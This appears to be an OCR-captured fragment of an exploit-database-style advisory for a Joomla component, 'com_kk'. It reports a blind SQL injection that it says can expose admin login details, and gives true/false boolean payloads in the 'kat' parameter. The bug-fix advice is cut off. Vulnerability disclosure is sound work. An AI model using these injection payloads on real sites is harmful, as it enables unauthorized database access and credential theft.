
# Bug Type : Blind SQL Injection

# Infection : Admin login bilgileri 
alinabilir.

# Demo Vuln. :

TRUE(+)

http://localhost/index.php?
option=com_kk&kat=1 and 1=1

FALSE(-)

http://localhost/index.php?
option=com_kk&kat=1 and 1=0

# Bug Fix Advice : Zararli karakterler 